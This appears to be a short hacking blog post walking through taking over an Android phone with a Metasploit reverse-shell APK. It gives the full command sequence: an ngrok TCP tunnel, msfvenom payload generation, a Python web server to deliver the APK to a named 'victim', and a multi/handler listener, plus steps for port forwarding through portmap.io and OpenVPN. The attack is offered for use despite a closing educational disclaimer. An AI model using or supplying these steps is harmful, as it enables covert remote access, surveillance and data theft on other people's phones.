Hacking phone using ngrok
Hello guys, Today we are going to perform hacking using ngrok practically. Read our previous article, if you didn't install or use ngrok. So in this blog, I am going to tell you how to run and use it. So, let's get started...
Hacking Phone using ngrok
So to start the ngrok server firstly copy and then paste it in your authtoken in the terminal, after that to start the ngrok type
./ngrok tcp 4444 Using this you can start the ngrok, so after that you can create payload using metasploit, for that type
msfvenom -p android/meterpreter/reverse_tcp lhost=(as given by ngrok) lport=(as given by ngrok) > payload.apk Now the payload is generated. Now to install it on victim device create a python web server using :
python3 -m http.server:8000 After creation of the python server, Send the device IP to victim.
(device IP):8000/payload.apk Then rapidly type following commands before victim open the app and,
Start the service using
sudo service postgresql start Enter the admin password.
Then start metasploit using msfconsole
msfconsole After that create the handler using:
use exploit/multi/handler Then set payload using
set payload android/meterpreter/reverse_tcp After this set lhost and lport
set lhost=(ngrok lhost)set lport=(ngrok lport) To start the reverse_tcp handler type :
runForwarding Port using Portmap
Forwarding port using portmap.io site is very simple method you can use to forward the port. For that you need to buy premium but for first time it is totally free to use and also lifetime accessible so in this I am going to tell you steps to create the port and forward it using VPN on internet. Now Follow the steps listed below
- Go to google and search portmap.io on google.
- Open the register in site.
- After registering in site go to configuration tab.
- click on create new configurations.
- Fill the fields:
Name: Give any name you want
Type: OpenVPN
Protocol: tcp
comment: give any comment
- Then simply click on generate after it generated then download it.
- Go to mapping rules website click on create new rules.
- Fill the fields:
Protocol: leave it as it is.
HostName: leave it as it is.
Port on Portmap.io: leave it as it is.
Port on your PC: 80
- After that click on create and our port is created successfully.
When you want to use it Install the OpenVPN software open the app Follow the above steps:
- Open the OpenVPN software then go to File tab and then select it using Browse button.
- Now you can simply connect, host and Forward the port using this.
sudo openvpn (Downloaded filename) That's it for now, bye guys see you soon.
This Post is just for Educational purposes!
Hope this post will help you to know more about Hacking using Android!
Thank You…!!!

















No comments:
Post a Comment